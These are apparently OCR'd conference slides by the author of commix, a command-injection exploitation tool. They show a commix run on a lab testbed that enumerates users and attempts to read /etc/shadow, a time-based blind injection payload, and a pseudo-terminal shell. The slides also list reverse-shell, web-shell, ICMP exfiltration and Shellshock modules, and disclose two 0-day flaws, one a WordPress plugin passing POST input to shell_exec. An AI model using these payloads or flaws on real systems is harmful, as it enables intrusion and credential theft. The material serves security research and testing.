



# Functionality.

# HTTP headers.

- Commix allows us to provide our own HTTP Referer header, HTTP User-Agent header, Cookies values, as well as extra custom HTTP headers.
- It also supports, command injections via **all these HTTP Headers** on every described technique!



(!) The results can be found at '/pentest/exploitation/commix/.output/192.168.2.11/logs.txt'

root@kali /pentest/exploitation/commix#

# Enumeration options.

The enumeration options, can be used to enumerate the target host.

- Retrieve current user name.
- Retrieve current hostname.
- Check if the current user has root privileges.
- Retrieve system information.
	- Operating system and hardware platform.
- Retrieve system users list.
- Retrieve system users privileges.
- Retrieve system users password hashes.
	- . Limitation: The "/etc/shadow" file must be readable by current user.

kali:/**pentest/exploitation/commix#** python commix.py --url="http://192.168.2.11/commix-testbed/scenarios/regular/GET/class ic.php?addr=127.0.0.1" --current-user --hostname --is-root --svs-info --users --passwords --privileges

```
(!) The hostname is debian.
(!) The current user is www-data and it is <u>not</u> privilleged.
(!) The target operating system is Linux and the hardware platform is 1686.
(*) Fetching '/etc/passwd' to enumerate users entries... [ SUCCEED ]
(!) Identified 43 entries in '/etc/passwd'.
 (1) 'root' is root user (uid=0). Home directory is in '/root'.
  (2) daemon is system user (uid=1). Home directory is in '/usr/sbin'.
 (3) 'bin' is system user (uid=2). Home directory is in '/bin'.
  (4) 'sys' is system user (uid=3). Home directory is in '/dev'.
  (5) 'sync' is system user (uid=4). Home directory is in '/bin'.
  (6) games is system user (uid=5). Home directory is in '/usr/games'.
  (7)'man' is system user (uid=6). Home directory is in '/var/cache/man'.
  (8) 'lp' is system user (uid=7). Home directory is in '/var/spool/lpd'.
 (9) 'mail' is system user (uid=8). Home directory is in '/var/mail'.
  (10) 'news' is system user (uid=9). Home directory is in '/var/spool/news'.
  (11) 'uucp' is system user (uid=10). Home directory is in '/var/spool/uucp'.
  (12) proxy is system user (uid=13). Home directory is in '/bin'.
 (13) 'www-data' is system user (uid=33). Home directory is in '/var/www'.
 (14) 'backup' is system user (uid=34). Home directory is in '/var/backups'.
 (15) 'list' is system user (uid=38). Home directory is in '/var/list'.
 (16) 'irc' is system user (uid=39). Home directory is in '/var/run/ircd'.
 (17) 'gnats' is system user (uid=41). Home directory is in '/var/lib/gnats'.
  (18) 'nobody'(uid=65534). Home directory is in '/nonexistent'.
  (19) 'messagebus' is regular user (uid=101). Home directory is in '/var/run/dbus'.
  (20) colord is regular user (uid=102). Home directory is in '/var/lib/colord'.
  (21) 'usbmux' is regular user (uid=103). Home directory is in '/home/usbmux'.
  (22) Debian-exim is regular user (uid=104). Home directory is in '/var/spool/exim4'.
  (23) statd is regular user (uid=105). Home directory is in '/var/lib/nfs'.
  (24) avahi is regular user (uid=106). Home directory is in '/var/run/avahi-daemon'.
  (25) pulse is regular user (uid=107). Home directory is in '/var/run/pulse'.
  (26) 'speech-dispatcher' is regular user (uid=108). Home directory is in '/var/run/speech-dispatcher'.
  (27) hplip is regular user (uid=109). Home directory is in '/var/run/hplip'.
  (28) 'postgres' is regular user (uid=110). Home directory is in '/var/lib/postgresql'.
  (29) 'rtkit' is reqular user (uid=111). Home directory is in '/proc'.
  (30) 'saned' is regular user (uid=112). Home directory is in '/var/lib/saned'.
  (31) 'Debian-gdm' is regular user (uid=113). Home directory is in '/var/lib/gdm3'.
  (32) 'ancst' is regular user (uid=1000). Home directory is in '/home/ancst'.
  (34) 'yboxadd' is regular user (uid=999). Home directory is in '/var/run/vboxadd'.
  (35) '<u>uuidd</u>' is regular user (uid=100). Home directory is in '/run/uuidd'.
  (36) 'systemd-timesync' is regular user (uid=115). Home directory is in '/run/systemd'.
  (37) 'systemd-network' is regular user (uid=116). Home directory is in '/run/systemd/netif'.
  (38) 'systemd-resolve' is regular user (uid=117). Home directory is in '/run/systemd/resolve'.
  (39) 'systemd-bus-proxy' is regular user (uid=118). Home directory is in '/run/systemd'.
  (40) geoclue is regular user (uid=119). Home directory is in '/var/lib/geoclue'.
  (41) 'dnsmasq' is regular user (uid=120). Home directory is in '/var/lib/misc'.
  (42) '<u>libvirt-qemu</u>' is regular user (uid=121). Home directory is in '/var/lib/libvirt'.
 (43) 'uml-net' is regular user (uid=122). Home directory is in '/home/uml-net'.
(*) Fetching '/etc/shadow' to enumerate users password hashes... [1]
(^) Warning: It seems that you don't have permissions to read '/etc/shadow' to enumerate users password hashes.
```
(?) Do you want a Pseudo-Terminal shell? [Y/n/q] >

# Alternative os-shell.

• Bypasses target host's bash limitation.

 $Shell >$ 

- …restrctions of bash commands i.e "cat", "echo", etc.
- At this moment only python alternative is fully supported on every injection technique.
	- $\bullet$  Future plan support  $\rightarrow$  PHP/Perl/Ruby alternative os-shells

Hint: Pwn @VulnHub's ["Persistense"](https://www.vulnhub.com/entry/persistence-1,103/) vm via this os-shell.

```
(!) The (POST) 'addr' parameter is vulnerable to Blind Command Injection.
 (+) Type : Blind Command Injection
(+) Technique : Time-Based Injection Technique
(+) Payload : ; str1=$(python -c "print len('PCQZKG')"); if [ 6 -ne ${str1} ]; then $(python -c "import time\ntime.sleep(0)"
); else $(python -c "import time\ntime.sleep(1)"); fi
(?) Do you want a Pseudo-Terminal shell? [Y/n/q] > yPseudo-Terminal (type '?' for shell options)
Shell > uname
(*) Retrieving the length of execution output... [ SUCCEED ]
(!) Retrieved 5 characters.
(*) Grabbing the output, please wait... [ 100.0% ]
Linux
(*) Finished in 00:00:10.
```
### We <3 shellz!

- 1. Netcat (nc) reverse shells  $\rightarrow$  Reverse shells to netcat.
- 2. Netcat-without-netcat reverse shells  $\rightarrow$  Reverse shells to netcat... **without** using netcat.

Hint: Check ["usage examples"](https://github.com/stasinopoulos/commix/wiki/Usage-Examples) wiki page → several test cases / attack scenarios.

- 3. Write/Upload a web-shell on target host via file access options.
	- Metasploit PHP meterpreter web shell.
	- Weevely PHP web shell.
	- $\bullet$  ...suggest yours!  $\rightarrow$  Fork & commit.

Hint: Check ["upload shells"](https://github.com/stasinopoulos/commix/wiki/Upload-shells) wiki page.



#### We <3 shellz!



Meterpreter PHP Reverse Shell

**Netcat** Reverse Shell

# Modules

- 1. The ICMP exfiltration module.
- This module is designed to provide a server-side component to receive and store files, exfiltrated over ICMP echo request packets.
	- Hint: Pwn @VulnHub's ["Persistense](https://www.vulnhub.com/entry/persistence-1,103/)" vm via this module.

#### 2. The 'Shellshock' module.

• This module is designed to affect a bash vulnerability which allows an attacker to remotely execute shell commands by attaching malicious code in environment variables used by the operating system.

Hint: Pwn @Pentesterlab's "<u>CVE-2014-6271/Shellshock</u>" vm via this module.

- 3. Develop and easily import your <u>own</u> modules.
- Increase the capabilities of commix and/or adapt it to our needs. Hint: Check ["Module Development](https://github.com/stasinopoulos/commix/wiki/Module-Development)" wiki page.





# Evaluation.

# Command injection testbeds.

- 1. [Damn Vulnerable Web App](http://www.dvwa.co.uk/)
- 2. [Xtreme Vulnerable Web Application](https://github.com/s4n7h0/xvwa)
- 3. [OWASP: Mutillidae](https://www.owasp.org/index.php/Category:OWASP_Mutillidae)
- 4. [bWAPP: bee-box \(v1.6\)](http://www.itsecgames.com/)
- 5. [Persistence](https://www.vulnhub.com/entry/persistence-1,103/)
- 6. [Pentester Lab: Web For Pentester](https://www.vulnhub.com/entry/pentester-lab-web-for-pentester,71/)
- 7. [Pentester Lab: CVE-2014-6271/Shellshock](https://pentesterlab.com/exercises/cve-2014-6271)
- 8. [Pentester Academy: Command Injection ISO: 1](https://www.vulnhub.com/entry/command-injection-iso-1,81/)
- [9. Pentester Lab: Rack Cookies and Commands injection](https://github.com/s4n7h0/xvwa)
- 10. [SpiderLabs: MCIR \(ShelLOL\)](https://github.com/SpiderLabs/MCIR/tree/master/shellol)
- 11. [Kioptrix: Level 1.1 \(#2\)](https://www.vulnhub.com/entry/kioptrix-level-11-2,23/)
- 12. [Kioptrix: 2014 \(#5\)](https://www.vulnhub.com/entry/kioptrix-2014-5,62/)
- 13. [Acid Server: 1](https://www.vulnhub.com/entry/acid-server-1,125/)
- 14. [Flick: 2](https://www.vulnhub.com/entry/flick-2,122/)
- 15. [w3af-moth](https://github.com/andresriancho/w3af-moth/)
- 16. [commix-testbed](https://github.com/stasinopoulos/commix-testbed)

#### **PentesterAcademy**





an extremely buggy web application!













# 0-day disclosure.

# 0-day #1 disclosure

#### WP-Plugin-Grunt - <https://github.com/michaelbontyes/wp-plugin-grunt>

"A Wordpress plugin to manage your project using Grunt."

• Vulnerable file →<https://github.com/michaelbontyes/wp-plugin-grunt/blob/master/wp-plugin-grunt.php>

```
wp-plugin-grunt.php \timesfunction my_action_javascript() { ?>
         <script_type="text/javascript" >
             var pi \frac{1}{2} = jQuery.noConflict();
             $j('#syncdb').on('click' , function() {<br>| | $j('#response').html('<img src="http://upload.wikimedia.org/wikipedia/commons/5/53/Loading_bar.gif">');
                  var environment = \frac{1}{3} ('#environment').val();
                  var command = 'wp core ' + environment;
                  var data = {
                       'action': 'my action',
                       'command': command.
                       'environment': environment
                  \};
                  $j.post(ajaxurl, data, function(response) {
                       \frac{1}{2}j('#response').html(response);
                  \});
             \left| \cdot \right\rangle;
         </script> <?php
    add action( 'wp ajax my action', 'my action callback' );
    function my_action_callback() {
         global $wpdb; // this is how you get access to the database
         $enviroment = $ POST['enviroment'];
        $response = shell_exec( $_POST['command']);<br>echo $environment .''. $response .''. get_option( 'extra_post_info' );
         wp die(); // this is required to terminate immediately and return a proper response
\frac{58}{58}function extra_post_info_page(){
         ?<form method="post" action="options.php">
             <?php settings fields( 'extra-post-info-settings' ); ?>
             <?php do settings sections( 'extra-post-info-settings' ); ?>
             <table class="form-table">
64<tr valign="top">
                       <th scope="row">Extra post info:</th>
                       <td><input type="text" id="environment" name="extra post info" value="<?php echo get option( 'extra post
                  \frac{2}{\sqrt{t}}\lt/table>
             <?php submit_button(); ?>
         \le/form>
   s?php>
                                                                                                                                          PHE
```


e 1 Column 1

# 0-day #2 disclosure

#### Sabai Technology - <http://www.sabaitechnology.com/>

"Sabai's goal is to make VPN routers and other VPN network technology extremely easy to use and accessible to the average home or business at an affordable price."

- OpenVPN-AS (v1): A Sabai version of Open-VPN Access Server.
	- Vulnerable file → <https://github.com/sabaitechnology/openvpnas/blob/master/bin/shell.php>
- VPNA (v1): Configuration tools for a VPN accelerator.
	- Vulnerable file → <https://github.com/sabaitechnology/vpna/blob/master/www/bin/shell.php>



**OpenVPN Server** 

# Bugs and enhancements

Except for pull requests, forks, or stars non-developers can open an [issue](https://github.com/stasinopoulos/commix/issues) @github.

Things i'd really appreciate:

- Bug reports
	- Preferably with error logs!
- Enhancements
	- Suggestions on how i can improve commix for you !?
	- Descriptions of how you use it !?







# Any questions?

[@ancst](https://twitter.com/ancst) <https://github.com/stasinopoulos> [stasinopoulos@unipi.gr](mailto:stasinopoulos@unipi.gr) | GPG : 0x2D40CEBF804F5133 <https://stasinopoulos.github.io/>

